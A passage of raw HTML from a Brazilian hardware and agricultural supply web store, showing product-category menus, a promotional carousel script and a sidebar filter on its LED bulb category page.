class=''><span>Enxadas e Enxadão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/estiletes-e-laminas'><div class=''><span>Estiletes e Lâminas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/facoes'><div class=''><span>Facões</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechaduras-e-molas'><div class=''><span>Fechaduras e Molas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechos'><div class=''><span>Fechos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ferramentas-eletricas'><div class=''><span>Ferramentas Elétricas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/filme-stretch'><div class=''><span>Filme Stretch</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fio-nylon-para-rocadeira'><div class=''><span>Fio Nylon para Roçadeira</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fitilho-e-barbante'><div class=''><span>Fitilho e Barbante</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fogao-a-lenha-e-acessorios'><div class=''><span>Fogão a Lenha e Acessórios</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/foices'><div class=''><span>Foices</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/formoes'><div class=''><span>Formões</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/funil-e-canecas-cereais'><div class=''><span>Funil e Canecas Cereais</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/grampos-e-grampeadores'><div class=''><span>Grampos e Grampeadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/janelas-aluminio'><div class=''><span>Janelas Alumínio</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/jardinagem1'><div class=''><span>Jardinagem</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lapis-carpinteiro-e-pedreiro'><div class=''><span>Lápis Carpinteiro e Pedreiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/limas'><div class=''><span>Limas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/linhas-nylon'><div class=''><span>Linhas Nylon</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-carreteiro'><div class=''><span>Lona Carreteiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-preta'><div class=''><span>Lona Preta</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/machado-e-machadinha'><div class=''><span>Machado e Machadinha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/marretas'><div class=''><span>Marretas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/martelos'><div class=''><span>Martelos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/niveis'><div class=''><span>Níveis</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/numeros-residenciais'><div class=''><span>Números Residenciais</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/parafusos-telheiro'><div class=''><span>Parafusos Telheiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pas'><div class=''><span>Pás</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/passarinheiras'><div class=''><span>Passarinheiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pe-de-cabra'><div class=''><span>Pé de Cabra</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pedras-de-afiar'><div class=''><span>Pedras de Afiar</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pet-shop'><div class=''><span>Pet Shop</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/picaretas'><div class=''><span>Picaretas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plainas-e-enxo'><div class=''><span>Plainas e Enxo</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plastico-bolha'><div class=''><span>Plástico Bolha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pneus-e-camara-de-ar'><div class=''><span>Pneus e Câmara de Ar</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/porcas-e-arruelas'><div class=''><span>Porcas e Arruelas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pregos-polidos'><div class=''><span>Pregos Polidos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/prumos'><div class=''><span>Prumos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pulverizadores'><div class=''><span>Pulverizadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ratoeiras'><div class=''><span>Ratoeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rebites'><div class=''><span>Rebites</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rodas-para-carrinho'><div class=''><span>Rodas para Carrinho</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/roldanas'><div class=''><span>Roldanas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serras'><div class=''><span>Serras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serrotes'><div class=''><span>Serrotes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/solda'><div class=''><span>Solda</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/talhadeiras-e-ponteiros'><div class=''><span>Talhadeiras e Ponteiros</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/telas'><div class=''><span>Telas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesoura-chapa'><div class=''><span>Tesoura Chapa</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesourao-e-chave-de-vergalhao'><div class=''><span>Tesourão e Chave de Vergalhão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesouras'><div class=''><span>Tesouras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tornos-e-morsas'><div class=''><span>Tornos e Morsas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/trenas-e-escalas-metricas'><div class=''><span>Trenas e Escalas Métricas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/venenos'><div class=''><span>Venenos</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='hidraulica' title='Hidráulica'><div class='iconao'><span>Hidráulica</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/hidraulica/acabamento-de-valvulas'><div class=''><span>Acabamento de Válvulas</span></div></a></li><li class=''><a href='produtos/hidraulica/acessorios-de-banheiro'><div class=''><span>Acessórios de Banheiro</span></div></a></li><li class=''><a href='produtos/hidraulica/aneis-de-vedacao-vsanitario'><div class=''><span>Anéis de Vedação V.Sanitário</span></div></a></li><li class=''><a href='produtos/hidraulica/assentos-sanitario'><div class=''><span>Assentos Sanitário</span></div></a></li><li class=''><a href='produtos/hidraulica/bombas-submersas'><div class=''><span>Bombas Submersas</span></div></a></li><li class=''><a href='produtos/hidraulica/caixas-descarga-e-acessorios'><div class=''><span>Caixas Descarga e Acessórios</span></div></a></li><li class=''><a href='produtos/hidraulica/cola-pvc'><div class=''><span>Cola PVC</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua'><div class=''><span>Conexões de Água</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua-bucha-latao'><div class=''><span>Conexões de Água Bucha Latão</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-esgoto'><div class=''><span>Conexões de Esgoto</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-mangueira'><div class=''><span>Conexões de Mangueira</span></div></a></li><li class=''><a href='produtos/hidraulica/duchas-frias-e-acessorios'><div class=''><span>Duchas Frias e Acessórios</span></div></a></li><li class=''><a href='produtos/hidraulica/engate-flexivel'><div class=''><span>Engate Flexível</span></div></a></li><li class=''><a href='produtos/hidraulica/irrigacao'><div class=''><span>Irrigação</span></div></a></li><li class=''><a href='produtos/hidraulica/jardinagem'><div class=''><span>Jardinagem</span></div></a></li><li class=''><a href='produtos/hidraulica/lavatorios'><div class=''><span>Lavatórios</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-cristal'><div class=''><span>Mangueiras Cristal</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-duplaflex'><div class=''><span>Mangueiras Duplaflex</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-jardim'><div class=''><span>Mangueiras Jardim</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-maqlavar-e-tanque'><div class=''><span>Mangueiras Maq.Lavar e Tanque</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-multi'><div class=''><span>Mangueiras Multi</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-preta,-azul-e-verde'><div class=''><span>Mangueiras Preta, Azul e Verde</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-siliconada-nivel'><div class=''><span>Mangueiras Siliconada Nível</span></div></a></li><li class=''><a href='produtos/hidraulica/ralos-e-caixas-sifonadas'><div class=''><span>Ralos e Caixas Sifonadas</span></div></a></li><li class=''><a href='produtos/hidraulica/registros-metalicos'><div class=''><span>Registros Metálicos</span></div></a></li><li class=''><a href='produtos/hidraulica/registros-plasticos'><div class=''><span>Registros Plásticos</span></div></a></li><li class=''><a href='produtos/hidraulica/sifoes'><div class=''><span>Sifões</span></div></a></li><li class=''><a href='produtos/hidraulica/tanques'><div class=''><span>Tanques</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-boia'><div class=''><span>Torneiras Boia</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-cozinha'><div class=''><span>Torneiras de Cozinha</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-filtro'><div class=''><span>Torneiras de Filtro</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-jardim'><div class=''><span>Torneiras de Jardim</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-lavatorio'><div class=''><span>Torneiras de Lavatório</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-tanque'><div class=''><span>Torneiras de Tanque</span></div></a></li><li class=''><a href='produtos/hidraulica/tubos-de-ligacao'><div class=''><span>Tubos de Ligação</span></div></a></li><li class=''><a href='produtos/hidraulica/valvulas-pias-e-lavatorios'><div class=''><span>Válvulas Pias e Lavatórios</span></div></a></li><li class=''><a href='produtos/hidraulica/veda-rosca'><div class=''><span>Veda Rosca</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='maquinas-e-equipamentos' title='Máquinas e Equipamentos'><div class='iconao'><span>Máquinas e Equipamentos</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/maquinas-e-equipamentos/bombas-submersas1'><div class=''><span>Bombas Submersas</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/grampos-e-dobradicas-de-molduras'><div class=''><span>Grampos e Dobradiças de Molduras</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/macaco-hidraulico'><div class=''><span>Macaco Hidráulico</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/maquinas-industriais'><div class=''><span>Máquinas Industriais</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/rodizios'><div class=''><span>Rodízios</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='pintura' title='Pintura'><div class='iconao'><span>Pintura</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/pintura/acessorios'><div class=''><span>Acessórios</span></div></a></li><li class=''><a href='produtos/pintura/automotiva'><div class=''><span>Automotiva</span></div></a></li><li class=''><a href='produtos/pintura/rolos-de-pintura'><div class=''><span>Rolos de Pintura</span></div></a></li><li class=''><a href='produtos/pintura/tinta-e-verniz-spray'><div class=''><span>Tinta e Verniz Spray</span></div></a></li><li class=''><a href='produtos/pintura/trinchas'><div class=''><span>Trinchas</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='piso-vinilico' title='Piso Vinílico'><div class='iconao'><span>Piso Vinílico</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/piso-vinilico/lumiere'><div class=''><span>Lumière</span></div></a></li><li class=''><a href='produtos/piso-vinilico/magnifique'><div class=''><span>Magnifique</span></div></a></li></ul></div></div></div></div>			</div>
					</div>







		










		<div class='sCinzaCaminho'><div class='conteudo'><a href='inicio' title='Inicio'><span>Atacarejonet</span></a><a href='https://www.atacarejonet.com.br/produtos' title='Produtos'><span>Produtos</span></a><a href='https://www.atacarejonet.com.br/produtos/eletrica' title='Elétrica'><span>Elétrica</span></a><a href='https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' title='Lâmpadas LED Bulbo'><span>Lâmpadas LED Bulbo</span></a></div></div>










		<div class='site-conteudo'>
			<div>
										<script>
						$(function(){
							var galleryTop = new Swiper('.gallery-tags', {
								effect: 'slide', // 'slide' or 'fade' or 'cube' or 'coverflow' or 'flip'
								slidesPerView: 1,
								spaceBetween: 10,
								slidesPerGroup: 1,
								breakpoints: {
																		640: {
										slidesPerView: 2,
										spaceBetween: 10,
										slidesPerGroup: 2,
									},
																		768: {
										slidesPerView: 3,
										spaceBetween: 10,
										slidesPerGroup: 3,
									},
																		1024: {
										slidesPerView: 4,
										spaceBetween: 10,
										slidesPerGroup: 4,
									},
																	},
								loop: false,
								autoplay: false,
								autoplay: {
									delay: 2500,
									disableOnInteraction: false,
								},
								delay: 2500,
								//navigation: {
								//  nextEl: '.swiper-button-next',
								//  prevEl: '.swiper-button-prev',
								//},
								// pagination: {
								//   el: '.swiper-pagination',
								//   clickable: true,
								// },
								// pagination: {
								//  el: '.swiper-pagination',
								//  type: 'progressbar',
								// },
							});
						});
						</script>
						<div class='lista-carrocel'><div class='swiper-container gallery-tags' style='padding-top: 10px;padding-bottom: 20px;'><div class='swiper-wrapper'><div class='swiper-slide'><div class='conf-tag' style='color: #555555;'><div><i class="icofont-credit-card"></i></div><div><div>ATÉ 12X SEM JUROS</div><div>Todos os cartões de crédito!</div></div></div></div><div class='swiper-slide'><div class='conf-tag' style='color: #555555;'><div><i class="icofont-sale-discount"></i></div><div><div>3% DE DESCONTO</div><div>No boleto bancário ou PIX</div></div></div></div><div class='swiper-slide'><a href='https://www.atacarejonet.com.br/regulamento-frete-gratis' target='_blank'><div class='conf-tag' style='color: #555555;'><div><i class="icofont-free-delivery"></i></div><div><div>FRETE GRÁTIS</div><div>Confira o regulamento</div></div></div></a></div><div class='swiper-slide'><div class='conf-tag' style='color: #555555;'><div><i class="icofont-clock-time"></i></div><div><div>ATENDIMENTO</div><div>Seg à sex das 8h-12h e 13h-17:30h</div></div></div></div><div class='swiper-slide'><a href='https://www.atacarejonet.com.br/polytica-de-troca-e-devoluyyo' target='_blank'><div class='conf-tag' style='color: #555555;'><div><svg  xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="M740-208v-112h-40v128l86 86 28-28-74-74ZM480-800 243-663l237 137 237-137-237-137ZM120-321v-318q0-22 10.5-40t29.5-29l280-161q10-5 19.5-8t20.5-3q11 0 21 3t19 8l280 161q19 11 29.5 29t10.5 40v159h-80v-116L479-434 200-596v274l240 139v92L160-252q-19-11-29.5-29T120-321ZM720 0q-83 0-141.5-58.5T520-200q0-83 58.5-141.5T720-400q83 0 141.5 58.5T920-200q0 83-58.5 141.5T720 0ZM480-491Z"/></svg></div><div><div>TROCAS E DEVOLUÇÕES</div><div>Ate 7 dias para devolver a compra</div></div></div></a></div><div class='swiper-slide'><div class='conf-tag' style='color: #555555;'><div><svg  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 229.5 229.5" style="enable-background:new 0 0 229.5 229.5;" xml:space="preserve"><path d="M214.419,32.12c-0.412-2.959-2.541-5.393-5.419-6.193L116.76,0.275c-1.315-0.366-2.704-0.366-4.02,0L20.5,25.927c-2.878,0.8-5.007,3.233-5.419,6.193c-0.535,3.847-12.74,94.743,18.565,139.961c31.268,45.164,77.395,56.738,79.343,57.209c0.579,0.14,1.169,0.209,1.761,0.209s1.182-0.07,1.761-0.209c1.949-0.471,48.076-12.045,79.343-57.209C227.159,126.864,214.954,35.968,214.419,32.12z M174.233,85.186l-62.917,62.917c-1.464,1.464-3.384,2.197-5.303,2.197s-3.839-0.732-5.303-2.197l-38.901-38.901c-1.407-1.406-2.197-3.314-2.197-5.303s0.791-3.897,2.197-5.303l7.724-7.724c2.929-2.928,7.678-2.929,10.606,0l25.874,25.874l49.89-49.891c1.406-1.407,3.314-2.197,5.303-2.197s3.897,0.79,5.303,2.197l7.724,7.724C177.162,77.508,177.162,82.257,174.233,85.186z"></path></svg></div><div><div>SITE SEGURO</div><div>Protegemos seus dados</div></div></div></div></div></div></div><div class='conteudo-produtos' style='margin-top: 20px;'><div><h3>Filtre seus resultados</h3><div class='menu-lateral'><form name='formFiltro' onSubmit='return false;'><div class='filtro-box fechado'><div class='filtro-titulo'><span>Categoria</span><div><div class='qtde_usado'>1</div><i class='icofont-plus'></i></div></div><div class='filtro-conteudo'><div class='filtro-filtro'><input type='text' class='filtro-search'><i class='icofont-search-1'></i></div><div class='filtro-dados boxform'><ul class=''><li class=''><a href='produtos/camping-e-pesca'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Camping e Pesca</span></label></div><ul class=''><li class=''><a href='produtos/camping-e-pesca/acessorios1'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Acessórios</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/anzois-e-iscas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Anzóis e Iscas</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/boias'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Boias</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/carretilhas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Carretilhas</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/chumbadas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chumbadas</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/linhas-de-pesca'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Linhas de Pesca</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/mochilas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mochilas</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/molinetes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Molinetes</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/roupas-especiais'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Roupas Especiais</span></label></div></a></li><li class=''><a href='produtos/camping-e-pesca/varas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Varas</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/eletrica'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Elétrica</span></label></div><ul class=''><li class=''><a href='produtos/eletrica/tomadas-e-interruptores'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tomadas e Interruptores</span></label></div><ul class=''><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-stylus'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Linha Stylus</span></label></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-lev'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Linha Lev</span></label></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-i9'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Linha I9</span></label></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linhas-cinza'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Linhas Cinza</span></label></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-sobrepor'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Linha Sobrepor</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/eletrica/extensoes-e-filtros-de-linha'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Extensões e Filtros de Linha</span></label></div></a></li><li class=''><a href='produtos/eletrica/abracadeiras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Abraçadeiras</span></label></div></a></li><li class=''><a href='produtos/eletrica/antenas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Antenas</span></label></div></a></li><li class=''><a href='produtos/eletrica/aterramento'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Aterramento</span></label></div></a></li><li class=''><a href='produtos/eletrica/boias-eletricas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Boias Elétricas</span></label></div></a></li><li class=''><a href='produtos/eletrica/cabos-de-baterias-e-garras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cabos de Baterias e Garras</span></label></div></a></li><li class=''><a href='produtos/eletrica/caixas-de-luz'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Caixas de Luz</span></label></div></a></li><li class=''><a href='produtos/eletrica/canaletas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Canaletas</span></label></div></a></li><li class=''><a href='produtos/eletrica/centro-distribuicao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Centro Distribuição</span></label></div></a></li><li class=''><a href='produtos/eletrica/chuveiros'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chuveiros</span></label></div></a></li><li class=''><a href='produtos/eletrica/conectores'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Conectores</span></label></div></a></li><li class=''><a href='produtos/eletrica/conexoes-para-eletrodutos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Conexões para Eletrodutos</span></label></div></a></li><li class=''><a href='produtos/eletrica/disjuntores'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Disjuntores</span></label></div></a></li><li class=''><a href='produtos/eletrica/dps'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>DPS</span></label></div></a></li><li class=''><a href='produtos/eletrica/dutos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Dutos</span></label></div></a></li><li class=''><a href='produtos/eletrica/ebulidor-agua'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Ebulidor Água</span></label></div></a></li><li class=''><a href='produtos/eletrica/eletrodutos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Eletrodutos</span></label></div></a></li><li class=''><a href='produtos/eletrica/extensoes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Extensões</span></label></div></a></li><li class=''><a href='produtos/eletrica/fio1'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fio</span></label></div></a></li><li class=''><a href='produtos/eletrica/fio-paralelo'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fio Paralelo</span></label></div></a></li><li class=''><a href='produtos/eletrica/fitas-isolantes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fitas Isolantes</span></label></div></a></li><li class=''><a href='produtos/eletrica/iluminacoes-emergencia'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Iluminações Emergência</span></label></div></a></li><li class=''><a href='produtos/eletrica/isoladores-eletricos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Isoladores Elétricos</span></label></div></a></li><li class=''><a href='produtos/eletrica/lampada-dicroica'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lâmpada Dicróica</span></label></div></a></li><li class=''><a href='produtos/eletrica/lampada-led-g9'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lâmpada LED G9</span></label></div></a></li><li class=''><a href='produtos/eletrica/lampadas-eletronicas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lâmpadas Eletrônicas</span></label></div></a></li><li class=''><a href='produtos/eletrica/lampadas-fluorescentes-e-acessorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lâmpadas Fluorescentes e Acessórios</span></label></div></a></li><li class=''><a href='produtos/eletrica/lampadas-incandescentes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lâmpadas Incandescentes</span></label></div></a></li><li class='on'><a href='produtos/eletrica/lampadas-led-bulbo'><div><label><i class="icofont-check"></i><span>Lâmpadas LED Bulbo</span></label></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-tubulares'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lâmpadas LED Tubulares</span></label></div></a></li><li class=''><a href='produtos/eletrica/lanternas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lanternas</span></label></div></a></li><li class=''><a href='produtos/eletrica/luminarias'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Luminárias</span></label></div></a></li><li class=''><a href='produtos/eletrica/luminarias-led'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Luminárias LED</span></label></div></a></li><li class=''><a href='produtos/eletrica/passa-fio'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Passa fio</span></label></div></a></li><li class=''><a href='produtos/eletrica/pendentes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pendentes</span></label></div></a></li><li class=''><a href='produtos/eletrica/pilhas-e-baterias'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pilhas e Baterias</span></label></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-eletricos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pinos e Adaptadores Elétricos</span></label></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-telefone'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pinos e Adaptadores Telefone</span></label></div></a></li><li class=''><a href='produtos/eletrica/plafons-e-soquetes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Plafons e Soquetes</span></label></div></a></li><li class=''><a href='produtos/eletrica/refletores'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Refletores</span></label></div></a></li><li class=''><a href='produtos/eletrica/resistencias'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Resistências</span></label></div></a></li><li class=''><a href='produtos/eletrica/testadores-e-medidores'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Testadores e Medidores</span></label></div></a></li><li class=''><a href='produtos/eletrica/torneiras-eletricas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Torneiras Elétricas</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Equip. Proteção e Segurança</span></label></div><ul class=''><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-longa'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Botas PVC Longa</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-media'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Botas PVC Média</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botinas-de-couro'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Botinas de Couro</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capacetes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Capacetes</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capas-de-chuva'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Capas de Chuva</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/conjuntos-motoqueiro'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Conjuntos Motoqueiro</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/fitas-e-correntes-demarcacao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fitas e Correntes Demarcação</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/luvas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Luvas</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/mascaras-respiratorias'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Máscaras Respiratórias</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/oculos-de-protecao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Óculos de Proteção</span></label></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/protetores-auriculares'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Protetores Auriculares</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Ferragens e Agropecuária</span></label></div><ul class=''><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-de-porta-e-janela'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Acessórios de Porta e Janela</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-carrinho'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Acessórios para Carrinho</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-gas'><div><label><i 